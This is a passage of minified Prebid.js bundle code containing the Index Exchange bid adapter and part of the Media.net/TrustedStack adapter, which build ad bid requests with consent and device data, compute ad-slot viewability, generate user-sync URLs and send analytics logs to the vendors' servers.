t=`${i}?`;vC!==0&&(t+=`s=${vC}`),sw()&&(t+=vC===0?``:`&`,t+=`p=${T.getConfig(`exchangeId`)}`),s.push({method:`POST`,url:t,data:k(c),options:{contentType:`text/plain`,withCredentials:!0},validBidRequests:e}),c.imp=[],p=!1}}return s}function BC(e,t){let n=window.headertag.getIdentityInfo();if(n&&typeof n==`object`)for(let r in n){if(e.length>=iC)return;if(n.hasOwnProperty(r)){let i=n[r];!i.responsePending&&i.data&&typeof i.data==`object`&&Object.keys(i.data).length&&!t.seenSources[i.data.source]&&e.push(i.data)}}}function VC(e){let t={};return t.id=e[0].bidderRequestId.toString(),t.site={},t.ext={},t.ext.source=`prebid`,t.ext.ixdiag={},t.ext.ixdiag.ls=gC.localStorageIsEnabled(),t.imp=[],t.at=1,t}function HC(e,t){return t.length>0&&(e.ext.features={},t.forEach(t=>{e.ext.features[t]={activated:_C.isFeatureEnabled(t)}})),e}function UC(e,t,n,r,i){var a,o;let s=O(t,`timeout`);s&&(e.ext.ixdiag.tmax=s),T.getConfig(`userSync`)&&(e.ext.ixdiag.syncsPerBidder=T.getConfig(`userSync`).syncsPerBidder),e.ext.ixdiag.imps=Object.keys(n).length,e.source={tid:t==null||(a=t.ortb2)==null||(a=a.source)==null?void 0:a.tid};let c=(o=r[0])==null||(o=o.ortb2)==null||(o=o.source)==null||(o=o.ext)==null?void 0:o.schain;return c&&(e.source=e.source||{},e.source.ext=e.source.ext||{},e.source.ext.schain=c),i.length>0&&(e.user={},e.user.eids=i),document.referrer&&document.referrer!==``&&(e.site.ref=document.referrer),e}function WC(e,t){if(t){t.gdprConsent&&(yC=t.gdprConsent,yC.hasOwnProperty(`gdprApplies`)&&(e.regs={ext:{gdpr:yC.gdprApplies?1:0}}),yC.hasOwnProperty(`consentString`)&&(e.user=e.user||{},e.user.ext={consent:yC.consentString||``},yC.hasOwnProperty(`addtlConsent`)&&yC.addtlConsent&&(e.user.ext.consented_providers_settings={addtl_consent:yC.addtlConsent}))),t.uspConsent&&(I(e,`regs.ext.us_privacy`,t.uspConsent),bC=t.uspConsent);let n=O(t,`refererInfo.page`);n&&(e.site.page=n),t.gppConsent&&(I(e,`regs.gpp`,t.gppConsent.gppString),I(e,`regs.gpp_sid`,t.gppConsent.applicableSections))}return T.getConfig(`coppa`)&&I(e,`regs.coppa`,1),e}function GC(e,t,n,r){let i=e[t[r]],{missingImps:a=[],ixImps:o=[]}=i,s={ixImps:o,missingBannerImpressions:a},c=Object.keys(s).map(e=>s[e]).filter(e=>Array.isArray(e)).reduce((e,t)=>e.concat(...t),[]),l=e[t[r]].gpid,u=e[t[r]].dfp_ad_unit_code,d=e[t[r]].tid,f=e[t[r]].sid,p=e[t[r]].ae,m=e[t[r]].paapi,h=c.filter(e=>X in e),g=c.filter(e=>!(X in e));if(h.length>0){let i=h.reduce((e,t)=>(e[t.adunitCode]||(e[t.adunitCode]=[]),e[t.adunitCode].push(t),e),{});for(let a in i){let o=i[a],{id:s,banner:{topframe:c}}=o[0],h=O(o[0],`ext.externalID`),g={id:s,banner:{topframe:c,format:o.map(e=>{let{banner:{w:t,h:n},ext:r}=e;return{w:t,h:n,ext:r}})}};for(let e=0;e<g.banner.format.length;e++){g.banner.format[e].ext!=null&&(g.banner.format[e].ext.sid!=null&&delete g.banner.format[e].ext.sid,g.banner.format[e].ext.externalID!=null&&delete g.banner.format[e].ext.externalID),`bidfloor`in o[e]&&(g.banner.format[e].ext.bidfloor=o[e].bidfloor);let t=g.banner.format[e].ext;t&&Object.keys(t).length===0&&delete g.banner.format[e].ext}let _=e[t[r]].pos;F(_)&&(g.banner.pos=_),(u||l||d||f||p||h||m)&&(g.ext={},g.ext.dfp_ad_unit_code=u,g.ext.gpid=l,g.ext.tid=d,g.ext.sid=f,g.ext.externalID=h,Number(p)===1&&(g.ext.ae=1,g.ext.paapi=m)),`bidfloor`in o[0]&&(g.bidfloor=o[0].bidfloor),`bidfloorcur`in o[0]&&(g.bidfloorcur=o[0].bidfloorcur);let ee=e[t[r]].adUnitFPD;ee&&I(g,`ext.data`,ee),n.imp.push(g)}}return g.length>0&&g.forEach(e=>{if(l&&I(e,`ext.gpid`,l),n.imp.length>0){let t=!1;n.imp.forEach((r,i)=>{e.id===r.id&&Y in e?(r.video=e.video,r.video.ext=Object.assign({},e.video.ext,e.ext),O(r,`video.ext.bidfloor`,!1)&&O(r,`bidfloor`,!1)&&r.video.ext.bidfloor<r.bidfloor&&(r.bidfloor=r.video.ext.bidfloor),!O(r,`ext.siteID`,!1)&&O(e,`video.ext.siteID`)&&(I(r,`ext.siteID`,e.video.ext.siteID),I(n,`ext.ixdiag.usid`,!0)),t=!0):e.id===r.id&&J in e&&(r.native=e.native,r.native.ext=Object.assign({},e.native.ext,e.ext),O(r,`native.ext.bidfloor`,!1)&&O(r,`bidfloor`,!1)&&r.native.ext.bidfloor<r.bidfloor&&(r.bidfloor=r.native.ext.bidfloor),!O(r,`ext.siteID`,!1)&&O(e,`native.ext.siteID`,!1)&&(I(r,`ext.siteID`,e.native.ext.siteID),I(n,`ext.ixdiag.usid`,!0)),t=!0)}),t||n.imp.push(e)}else n.imp.push(e)}),n}function KC(e){let t=e&&e.bidderCode||`ix`,n=T.getConfig(t),r=``;if(r=O(e,`ortb2.site.page`)?e.ortb2.site.page:O(e,`refererInfo.page`),n&&typeof n.firstPartyData==`object`){let t=n.firstPartyData;return qC(e,r,t)}return r}function qC(e,t,n){let r;try{r=new URL(t)}catch{z(`IX Bid Adapter: Invalid URL set in ortb2.site.page: ${t}. Using referer URL instead.`),r=new URL(O(e,`refererInfo.page`))}let i=new URLSearchParams(r.search);for(let[e,t]of Object.entries(n))i.has(e)||i.append(e,t);return r.search=i.toString(),r.toString()}function JC(e,t,n,r,i){if(t.ext.ixdiag.fpd=!0,Object.keys(r).forEach(e=>{uC.SITE.indexOf(e)===-1&&delete r[e]}),Object.keys(i).forEach(e=>{uC.USER.indexOf(e)===-1&&delete i[e]}),n.device){let e=US({},n.device.sua);V(e)||I(t,`device.sua`,e);let r=n.device.ip;r&&I(t,`device.ip`,r);let i=n.device.ipv6;i&&I(t,`device.ipv6`,i);let a=n.device.geo;a&&I(t,`device.geo`,a)}if(n.hasOwnProperty(`regs`)&&!e.gppConsent){var a;if(n.regs.hasOwnProperty(`gpp`)&&typeof n.regs.gpp==`string`&&I(t,`regs.gpp`,n.regs.gpp),n.regs.hasOwnProperty(`gpp_sid`)&&Array.isArray(n.regs.gpp_sid)&&I(t,`regs.gpp_sid`,n.regs.gpp_sid),(a=n.regs.ext)!=null&&a.dsa){let e=n.regs.ext.dsa,r={};if([`dsarequired`,`pubrender`,`datatopub`].forEach(t=>{M(e[t])&&(r[t]=e[t])}),P(e.transparency)){let t=[];e.transparency.forEach(e=>{N(e)&&j(e.domain)&&e.domain!==``&&P(e.dsaparams)&&e.dsaparams.every(e=>M(e))&&t.push(e)}),t.length>0&&(r.transparency=t)}V(r)||I(t,`regs.ext.dsa`,r)}}return t}function YC(e,t){let n=O(t,`ortb2Imp.ext.data`);n&&I(e,`ext.data`,n)}function XC(e,t,n,r,i,a){let o=e[n[r]].tagId,s=e[n[r]].adUnitCode,c=e[n[r]].divId;return(o||s||c)&&(t.ext.ixdiag.tagid=o,t.ext.ixdiag.adunitcode=s,t.ext.ixdiag.divId=c),t}function ZC(e,t){var n=e.map(e=>e.adUnitCode).filter((e,t,n)=>n.indexOf(e)===t);let r=O(e,`0.userIdAsEids`,[]),i={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:`10.11.0`,url:window.location.href.split(`?`)[0],vpd:xC,ae:t,eidLength:r.length};for(let t of n){let n=e.filter(e=>e.adUnitCode===t)[0];O(n,`mediaTypes`)&&(Object.keys(n.mediaTypes).length>1&&i.mfu++,O(n,`mediaTypes.native`)&&i.nu++,O(n,`mediaTypes.banner`)&&i.bu++,O(n,`mediaTypes.video.context`)===`outstream`&&(i.ou++,ow(n)&&(i.ren=!0)),O(n,`mediaTypes.video.context`)===`instream`&&i.iu++,i.allu++)}return i}function QC(e,t){if(t)for(let n=0;n<e.length;n++){let r=e[n];if(t[0]===r[0]&&t[1]===r[1]){e.splice(n,1);break}}}function $C(e,t){let n=DC(e);if(Object.keys(n).length!==0){t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(n),t[e.adUnitCode].gpid=O(e,`ortb2Imp.ext.gpid`),t[e.adUnitCode].dfp_ad_unit_code=O(e,`ortb2Imp.ext.data.adserver.adslot`),t[e.adUnitCode].tagId=O(e,`params.tagId`);let r=e.adUnitCode,i=GS(r);t[e.adUnitCode].adUnitCode=r,t[e.adUnitCode].divId=i}}function ew(e,t){let n=TC(e);if(Object.keys(n).length!==0){t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(n),t[e.adUnitCode].gpid=O(e,`ortb2Imp.ext.gpid`),t[e.adUnitCode].dfp_ad_unit_code=O(e,`ortb2Imp.ext.data.adserver.adslot`),t[e.adUnitCode].tagId=O(e,`params.tagId`);let r=e.adUnitCode,i=GS(r);t[e.adUnitCode].adUnitCode=r,t[e.adUnitCode].divId=i}}function tw(e,t,n,r){let i=CC(e),a=MC(O(e,`mediaTypes.banner.sizes`),O(e,`params.size`));n.hasOwnProperty(e.adUnitCode)||(n[e.adUnitCode]={}),n[e.adUnitCode].gpid=O(e,`ortb2Imp.ext.gpid`),n[e.adUnitCode].dfp_ad_unit_code=O(e,`ortb2Imp.ext.data.adserver.adslot`),n[e.adUnitCode].tid=O(e,`ortb2Imp.ext.tid`),n[e.adUnitCode].tagId=O(e,`params.tagId`),n[e.adUnitCode].pos=O(e,`mediaTypes.banner.pos`);let o=O(r,`paapi.enabled`);if(o){let t=O(e,`ortb2Imp.ext.ae`),r=O(e,`ortb2Imp.ext.paapi`);r&&(n[e.adUnitCode].paapi=r),t&&(F(t)?n[e.adUnitCode].ae=t:z(`error setting auction environment flag - must be an integer`))}let s=O(e,`ortb2Imp.ext.data`);s&&(n[e.adUnitCode].adUnitFPD=s);let c=O(e,`params.id`);c&&(typeof c==`string`||typeof c==`number`)&&(n[e.adUnitCode].sid=String(c));let l=e.adUnitCode,u=GS(l);n[e.adUnitCode].adUnitCode=l,n[e.adUnitCode].divId=u,a&&(n[e.adUnitCode].hasOwnProperty(`ixImps`)||(n[e.adUnitCode].ixImps=[]),n[e.adUnitCode].ixImps.push(i)),nw(e,t,i)}function nw(e,t,n){if(t.hasOwnProperty(e.adUnitCode)){let n=[];t[e.adUnitCode].hasOwnProperty(`missingSizes`)&&(n=t[e.adUnitCode].missingSizes),QC(n,e.params.size),t[e.adUnitCode].missingSizes=n}else if(O(e,`mediaTypes.banner.sizes`)){let r=k(e.mediaTypes.banner.sizes);QC(r,e.params.size);let i={missingSizes:r,impression:n};t[e.adUnitCode]=i}}function rw(e,t,n){let r=k(t);return r.banner.w=n[0],r.banner.h=n[1],kC(e,r,X),r}function iw(e){e.renderer.push(function(){let t=e.adUnitCode,n=GS(t);if(!n){z(`IX Bid Adapter: adUnitCode: ${n} not found on page.`);return}window.createIXPlayer(n,e)})}function aw(e,t){let n=ql.install({id:e,url:t,loaded:!1});try{n.setRender(iw)}catch(e){return z(`Prebid Error calling setRender on renderer`,e),null}return t?n:(z(`Outstream renderer URL not found`),null)}function ow(e){if(O(e,`mediaTypes.video.context`)!==`outstream`)return!1;let t=O(e,`mediaTypes.video.renderer`);t||=O(e,`renderer`);let n=!!(typeof t==`object`&&t.url&&t.render);return!n||t.backupOnly}function sw(){let e=T.getConfig(`exchangeId`);return!!(typeof e==`number`&&isFinite(e)||typeof e==`string`&&e.trim()!==``&&isFinite(Number(e)))}let cw={code:KS,gvlid:qS,supportedMediaTypes:YS,isBidRequestValid:function(e){let t=O(e,`params.video`),n=O(e,`params.size`),r=O(e,`mediaTypes.banner.sizes`),i=O(e,`mediaTypes.video`),a=O(e,`mediaTypes.video.playerSize`),o=e.params.hasOwnProperty(`bidFloor`),s=e.params.hasOwnProperty(`bidFloorCur`);if(e.hasOwnProperty(`mediaType`)&&!xr(YS,e.mediaType))return z(`IX Bid Adapter: media type is not supported.`),!1;if(O(e,`mediaTypes.banner`)&&!r)return!1;if(n){let t=PC(n);if(!t)return B(`IX Bid Adapter: size has invalid format.`),!1;if(!MC(e.sizes,t)&&!MC(a,t)&&!MC(r,t))return B(`IX Bid Adapter: bid size is not included in ad unit sizes or player size.`),!1}if(!sw()&&(e.params.siteId===void 0||e.params.siteId===null))return B(`IX Bid Adapter: Invalid configuration - either siteId or exchangeId must be configured.`),!1;if(e.params.siteId!==void 0){if(typeof e.params.siteId!=`string`&&typeof e.params.siteId!=`number`)return B(`IX Bid Adapter: siteId must be string or number type.`),!1;if(typeof e.params.siteId!=`string`&&isNaN(Number(e.params.siteId)))return B(`IX Bid Adapter: siteId must valid value`),!1}if((o||s)&&!(o&&s&&FC(e.params.bidFloor,e.params.bidFloorCur)))return B(`IX Bid Adapter: bidFloor / bidFloorCur parameter has invalid format.`),!1;if(i&&t){let n=TC(e).video,r=NC(i,t);if(O(e,`mediaTypes.video.context`)===so&&ow(e)&&n){let e=[O(n,`w`),O(n,`h`)],t=e[0]>=aC[0]&&e[1]>=aC[1];if(!t)return B(`IX Bid Adapter: ${e} is an invalid size for IX outstream renderer`),!1}if(r.length)return r.forEach(e=>{B(e)}),!1}return IC(e)},resetSiteID:function(){vC=0},buildRequests:function(e,t){let n=[],r={},i={},a={},o={};for(let n in _C.getFeatureToggles(),e.forEach(e=>{let n=Object.keys(O(e,`mediaTypes`,{}));for(let s of n)switch(s){case X:tw(e,o,r,t);break;case Y:ew(e,i);break;case J:$C(e,a);break;default:z(`IX Bid Adapter: ad unit mediaTypes ${s} is not supported`)}}),o)if(o.hasOwnProperty(n)){let t=o[n].missingSizes;r.hasOwnProperty(n)||(r[n]={}),r[n].hasOwnProperty(`missingImps`)||(r[n].missingImps=[],r[n].missingCount=0);let i=o[n].impression;for(let a=0;a<t.length;a++){let o=rw(e[0],i,t[a]);r[n].missingImps.push(o),r[n].missingCount++}}let s=[];return Object.keys(r).length>0&&s.push(r),Object.keys(i).length>0&&s.push(i),Object.keys(a).length>0&&s.push(a),_C.isFeatureEnabled(`pbjs_enable_multiformat`)?n.push(...zC(e,t,uw(s))):(Object.keys(r).length>0&&n.push(...zC(e,t,r,XS)),Object.keys(i).length>0&&n.push(...zC(e,t,i,ZS)),Object.keys(a).length>0&&n.push(...zC(e,t,a))),n},interpretResponse:function(e,t){let n=[],r=null,i=O(e,`body.ext.protectedAudienceAuctionConfigs`)||[];if(_C.setFeatureToggles(e),!e.hasOwnProperty(`body`))return n;let a=e.body,o=a.seatbid||[];for(let e=0;e<o.length;e++){if(!o[e].hasOwnProperty(`bid`))continue;let i=o[e].bid,s=t.data;for(let e=0;e<i.length;e++){let o=LC(i[e].impid,s.imp,t.validBidRequests);if(r=AC(i[e],a.cur,o),r.mediaType===Y&&ow(o)){let t=O(a,`ext.videoplayerurl`);if(r.renderer=aw(i[e].bidId,t),!r.renderer)continue}n.push(r)}if(O(s,`ext.ixdiag.err`)&&gC.localStorageIsEnabled())try{gC.removeDataFromLocalStorage(mC)}catch{B(`ix can not clear ixdiag from localStorage.`)}}if(Array.isArray(i)&&i.length>0){i=i.filter(e=>mw(e)?!0:(z(`Malformed auction config detected:`,e),!1));try{return{bids:n,paapi:i}}catch(e){return z(`Error attaching AuctionConfigs`,e),n}}else return n},getUserSyncs:function(e,t){let n=[],r=null;if(t.length>0&&(r=O(t[0],`body.ext.publishersyncsperbidderoverride`)),r===0)return[];if(e.iframeEnabled)n.push({type:`iframe`,url:sC});else{let e=null;T.getConfig(`userSync`)&&(e=T.getConfig(`userSync`).syncsPerBidder),e===0&&(e=r),e=r&&(e===0||e)?r>e?e:r:1;for(let t=0;t<e;t++)n.push({type:`image`,url:lw(e,t)})}return n}};function lw(e,t){let n=``,r=`0`;yC&&yC.hasOwnProperty(`gdprApplies`)&&(r=yC.gdprApplies?`1`:`0`),yC&&yC.hasOwnProperty(`consentString`)&&(n=yC.consentString||``);let i=vC===0?``:`&site_id=`+vC.toString();return lC+i+`&p=`+e.toString()+`&i=`+t.toString()+`&gdpr=`+r+`&gdpr_consent=`+n+`&us_privacy=`+(bC||``)}function uw(e){let t={};return e.forEach(e=>{Object.keys(e).forEach(n=>{t.hasOwnProperty(n)?t[n].hasOwnProperty(`ixImps`)&&e[n].hasOwnProperty(`ixImps`)?t[n].ixImps=[...t[n].ixImps,...e[n].ixImps]:t[n].hasOwnProperty(`missingImps`)&&e[n].hasOwnProperty(`missingImps`)?t[n].missingImps=[...t[n].missingImps,...e[n].missingImps]:e[n].hasOwnProperty(`ixImps`)?t[n].ixImps=e[n].ixImps:e[n].hasOwnProperty(`missingImps`)&&(t[n].missingImps=e[n].missingImps):t[n]=e[n]})}),t}function dw(e){return e.imp.forEach((t,n)=>{let r=t.ext;if(r==null)return e;pw(t)<2||Object.keys(r).forEach(i=>{if(X in t){let o=t.banner.ext;if(o!==void 0&&o[i]!==void 0&&o[i]===r[i]&&delete e.imp[n].banner.ext[i],t.banner.format!==void 0)for(let o=0;o<t.banner.format.length;o++){var a;((a=t.banner.format[o])==null||(a=a.ext)==null?void 0:a[i])===r[i]&&delete e.imp[n].banner.format[o].ext[i]}}if(Y in t){let a=t.video.ext;a!==void 0&&a[i]!==void 0&&a[i]===r[i]&&delete e.imp[n].video.ext[i]}if(J in t){let a=t.native.ext;a!==void 0&&a[i]!==void 0&&a[i]===r[i]&&delete e.imp[n].native.ext[i]}})}),e}function fw(e){return e.imp.forEach((t,n)=>{let r=t.ext;if(r==null)return e;if(!(pw(t)<2)){if(X in t){let r=t.banner.ext;if(r!==void 0&&r.siteID!==void 0&&delete e.imp[n].banner.ext.siteID,t.banner.format!==void 0)for(let r=0;r<t.banner.format.length;r++)t.banner.format[r].ext!==void 0&&t.banner.format[r].ext.siteID!==void 0&&(I(e.imp[n],`ext.siteID`,t.banner.format[r].ext.siteID),I(e,`ext.ixdiag.usid`,!0),delete e.imp[n].banner.format[r].ext.siteID)}if(Y in t){let r=t.video.ext;r!==void 0&&r.siteID!==void 0&&delete e.imp[n].video.ext.siteID}if(J in t){let r=t.native.ext;r!==void 0&&r.siteID!==void 0&&delete e.imp[n].native.ext.siteID}}}),e}function pw(e){let t=0;return e.banner!==void 0&&(t+=1),e.video!==void 0&&(t+=1),e.native!==void 0&&(t+=1),t}function mw(e){return typeof e==`object`&&!!e}function hw(e){return e.device===void 0&&(e.device={}),e.device.h=window.screen.height,e.device.w=window.screen.width,e}Xo(cw),x(`ixBidAdapter`);let gw={auctions:{},infoByAdIdMap:{},bdpMap:{},configuration:{},logsQueue:[],errorQueue:[],eventQueue:null,refererInfo:null},_w=`https://qsearch-a.akamaihd.net/log`,vw=`https://navvy.media.net/log`,yw=`2.0.0`,bw=`10.11.0`,xw=`medianet`,Sw=142,Cw=1,ww=2,Tw=3,Ew=5,Dw=6,Ow=7,kw=12,Aw={[Cw]:4,[ww]:3,[Ew]:2,[Tw]:1,[Dw]:1,[Ow]:0,[kw]:0},jw={INSTREAM:`instream`,OUTSTREAM:`outstream`},Mw={[jw.INSTREAM]:1,[jw.OUTSTREAM]:6},Nw=`APPR`,Pw=`RA`,Fw={[Pw]:`pba_aw`,[Nw]:`prebid_analytics_events_client`,PROJECT_EVENTS:`projectevents`};U();function Iw(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;return e.filter(e=>Object.entries(t).every(t=>{let[n,r]=t;return e[n]===r}))}function Lw(e){return Sr(e,(e,t)=>e===void 0?t+`=`:(N(e)&&(e=JSON.stringify(e)),t+`=`+encodeURIComponent(e))).join(`&`)}function Rw(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1;if(typeof e!=`object`||!e)return{};let r={};return t.forEach((i,a)=>{if(typeof i==`function`)return;let o,s,[c,l]=i.split(/\sas\s/i);c=c.trim(),s=l?.trim()||c.split(`.`).pop(),o=O(e,c),typeof t[a+1]==`function`&&(o=t[a+1](o,r,e)),(o!==void 0||!n)&&(r[s]=o)}),r}function zw(e){try{return e||window.top.document.referrer}catch{return document.referrer}}Tt(),U(),wl(),Ns(),S();function Bw(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Vw(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Bw(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Bw(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Hw(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0,{name:r,cid:i,value:a,relatedData:o,logData:s,project:c}=N(e)?Vw(Vw({},e),{},{logData:t}):{name:e,relatedData:t},l=gw.refererInfo||Ms(),u=Object.assign({},{logid:`kfk`,evtid:Fw.PROJECT_EVENTS,project:c||(n?`prebidanalytics`:`prebid`),dn:l.domain||``,requrl:l.topmostLocation||``,pbav:b().medianetGlobals.analyticsEnabled?yw:``,pbver:bw,cid:i||gw.configuration.cid||``,event:r||``,value:a||``,rd:o||``},s),d=n?_w:vw,f=n?Lw(u):si(u);function p(){if(!n){Uw(d,f,Rw(u,[`cid`,`project`,`name as value`]));return}let e=m();gw.errorQueue.push(e),Tr(e)}function m(){return d+`?`+f}return{send:p,getUrl:m}}function Uw(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};Sl(e,{success:()=>void 0,error:(e,t)=>{let{reason:r}=t;return Hw(Object.assign(n,{name:`ajax_log_failed`,relatedData:r})).send()}},t,{method:`POST`})}let Ww=new Map;Lm.before((e,t)=>{Gw(),e(t)});function Gw(){Ww.clear()}function Kw(e){let t;return Ww.has(e)?t=Ww.get(e):(t=e.getBoundingClientRect(),Ww.set(e,t)),t}function qw(e){return e.reduce((e,t)=>t.h*t.w<e.h*e.w?t:e)}S(),U(),us(),E(),$l(),Jf();let Jw=xw,Yw=`trustedstack`,Xw=`https://prebid.media.net/rtb/prebid`,Zw=`https://prebid.trustedstack.com/rtb/trustedstack`,Qw=`https://prebid.media.net/video/bundle.js`,$w={NOT_DETERMINED:0,ABOVE_THE_FOLD:1,BELOW_THE_FOLD:2},eT={TIMEOUT_EVENT_NAME:`client_timeout`,BID_WON_EVENT_NAME:`client_bid_won`,SET_TARGETING:`client_set_targeting`,BIDDER_ERROR:`client_bidder_error`},tT=`outstream`,nT,rT;window.mnet=window.mnet||{},window.mnet.queue=window.mnet.queue||[];let iT=[{code:Yw,gvlid:1288}];b().medianetGlobals=b().medianetGlobals||{};function aT(e,t){let n=t.refererInfo;e||={};let r={domain:e.domain||n.domain,page:e.page||n.page,ref:zw(e.ref),topMostLocation:n.topmostLocation,isTop:e.isTop||n.reachedTop};return nT||=oT(),Object.assign(r,nT)}function oT(){if(nT)return nT;let e=sT(`link[rel="canonical"]`,`href`);return nT=Object.assign({},e&&{canonical_url:e}),nT}function sT(e,t){let n=cT(e,t);return n&&lT(n)}function cT(e,t){try{let n=cr().document,r=n.querySelector(e);if(r!==null&&r[t])return r[t]}catch{}}function lT(e){let t=cr().document.createElement(`a`);return t.href=e,t.href}function uT(e){return P(e)&&e.length===2&&!P(e[0])?[dT(e)]:e.map(e=>dT(e))}function dT(e){return{w:parseInt(e[0],10),h:parseInt(e[1],10)}}function fT(){return{w:window.screen.width||-1,h:window.screen.height||-1}}function pT(e){let t=document.getElementById(e);if(!t&&e.indexOf(`/`)!==-1){let{divId:n}=Dg(e);j(n)&&(t=document.getElementById(n))}if(t){let e=Kw(t),n={};return n.top_left={y:e.top,x:e.left},n.bottom_right={y:e.bottom,x:e.right},n}return null}function mT(e,t){let n=O(e,`params`),r=O(t,`gdprConsent`),i=O(t,`uspConsent`),a=O(e,`userId`),o=O(e,`ortb2.source.ext.schain`)||{},s=MT.getWindowSize(),c=!!(r&&r.gdprApplies),l=!!i,u=!!T.getConfig(`coppa`),{top:d=-1,right:f=-1,bottom:p=-1,left:m=-1}=Pp();return Object.assign({},{customer_id:n.cid},{prebid_version:`v10.11.0`},{gdpr_applies:c},c&&{gdpr_consent_string:r.consentString||``},{usp_applies:l},l&&{usp_consent_string:i||``},{coppa_applies:u},s.w!==-1&&s.h!==-1&&{screen:s},a&&{user_id:a},b().medianetGlobals.analyticsEnabled&&{analytics:!0},!V(o)&&{schain:o},{vcoords:{top_left:{x:m,y:d},bottom_right:{x:f,y:p}}})}function hT(e,t){var n,r;let i=Dg(e.adUnitCode),a={id:e.bidId,transactionId:(n=e.ortb2Imp)==null||(n=n.ext)==null?void 0:n.tid,ext:{dfp_id:e.adUnitCode,display_count:e.auctionsCount,adUnitCode:e.adUnitCode,divId:i.divId,adUnitPath:i.gptSlot},all:e.params};e.ortb2Imp&&(a.ortb2Imp=e.ortb2Imp);let o=O(e,`mediaTypes.banner.sizes`)||[],s=O(e,`mediaTypes.video`)||{},c=O(e,`params.video`)||{},l=Object.assign({},c,s);if(V(l)||(a.video=l),o.length>0&&(a.banner=uT(o)),e.nativeParams)try{a.native=JSON.stringify(e.nativeParams)}catch{B(`${Jw} : Incorrect JSON : bidRequest.nativeParams`)}e.params.crid&&(a.tagid=e.params.crid.toString());let u=parseFloat(e.params.bidfloor||e.params.bidFloor);u&&(a.bidfloor=u);let d=pT(e.adUnitCode);if(d&&a.banner&&a.banner.length!==0){let e=bT(d);a.ext.coordinates=e,a.ext.viewability=vT(d.top_left,qw(a.banner)),vT(e.top_left,qw(a.banner))>.5?a.ext.visibility=$w.ABOVE_THE_FOLD:a.ext.visibility=$w.BELOW_THE_FOLD}else a.ext.visibility=$w.NOT_DETERMINED;let f=gT(e);if(f&&f.length>0&&(a.bidfloors=f),(r=t.paapi)!=null&&r.enabled){var p;a.ext.ae=e==null||(p=e.ortb2Imp)==null||(p=p.ext)==null?void 0:p.ae}return a}function gT(e){let t=[];return typeof e.getFloor==`function`&&[X,Y,J].forEach(n=>{e.mediaTypes.hasOwnProperty(n)&&(n===X?e.mediaTypes.banner.sizes.forEach(r=>{_T(e,n,r,t)}):_T(e,n,`*`,t))}),t}function _T(e,t,n,r){let i=e.getFloor({currency:`USD`,mediaType:t,size:n})||{};n.length>1&&(i.size=n),i.mediaType=t,r.push(i)}function vT(e,t){let n=t.w*t.h,r=MT.getWindowSize(),i={x:e.x+t.w,y:e.y+t.h};return n===0||r.w===-1||r.h===-1?0:yT(e,i,{x:0,y:0},{x:r.w,y:r.h})/n}function yT(e,t,n,r){return e.x>r.x||t.x<n.x||e.y>r.y||t.y<n.y?0:(Math.min(t.x,r.x)-Math.max(e.x,n.x))*(Math.min(t.y,r.y)-Math.max(e.y,n.y))}function bT(e){let{scrollX:t,scrollY:n}=window;return{top_left:{x:e.top_left.x+t,y:e.top_left.y+n},bottom_right:{x:e.bottom_right.x+t,y:e.bottom_right.y+n}}}function xT(e,t){let n=e===Yw?Zw:Xw;return n+`?cid=`+encodeURIComponent(t)}function ST(e,t){let n=k(e),r=O(t,`0.userIdAsEids`);return r&&I(n,`user.ext.eids`,r),n}function CT(e,t){return{site:aT(e[0].params.site,t),ext:mT(e[0],t),id:e[0].auctionId,imp:e.map(e=>hT(e,t)),ortb2:ST(t.ortb2,e),tmax:t.timeout}}function wT(e){return e.no_bid===!1&&parseFloat(e.cpm)>0}function TT(e){return!V(e)&&e[0].body&&e[0].body.ext&&P(e[0].body.ext.csUrl)?e[0].body.ext.csUrl:[]}function ET(e){let t={};t.acid=e.auctionId||``,t.crid=O(e,`params.crid`)||O(e,`params.0.crid`)||e.adUnitCode||``,t.ext=mi(e.ext)||``;let n=k(e);return delete n.ad,delete n.vastXml,t.rawobj=mi(n),t}function DT(e){let t={};return P(e)||(e=[]),e.forEach(e=>{let n=ET(e);Object.keys(n).forEach(e=>{t[e]=t[e]||[],t[e].push(encodeURIComponent(n[e]))})}),t}function OT(e,t){let n=DT(t);e.cid=rT,Hw(e,n,!1).send()}function kT(){nT=void 0}function AT(e){let t=O(e,`context`)||``,n=O(e,`vto`);t===tT&&n&&(e.renderer=jT(e))}function jT(e){let t=ql.install({url:Qw});return t.setRender(function(e){window.mnet.queue.push(function(){let t={width:e.width,height:e.height,vastTimeout:e.vto,maxAllowedVastTagRedirects:e.mavtr,allowVpaid:e.avp,autoPlay:e.ap,preload:e.pl,mute:e.mt},n=e.dfp_id,r=Dg(n).divId||n;window.mnet.mediaNetoutstreamPlayer(e,r,t)})}),t}let MT={code:Jw,gvlid:Sw,aliases:iT,supportedMediaTypes:[X,J,Y],isBidRequestValid:function(e){return e.params?!e.params.cid||!j(e.params.cid)||yr(e.params.cid)?(B(`${Jw} : cid should be a string`),!1):(rT=e.params.cid,!0):(B(`${Jw} : Missing bid parameters`),!1)},buildRequests:function(e,t){e=Lf(e);let n=CT(e,t);return{method:`POST`,url:xT(t.bidderCode,n.ext.customer_id),data:JSON.stringify(n)}},interpretResponse:function(e,t){let n=[];if(!e||!e.body)return R(`${Jw} : response is empty`),n;let r=e.body.bidList;!P(r)||r.length===0?R(`${Jw} : no bids`):(n=r.filter(e=>wT(e)),n.forEach(AT));let i=O(e,`body.ext.paApiAuctionConfigs`)||[],a=O(e,`body.ext.igi`)||[];return 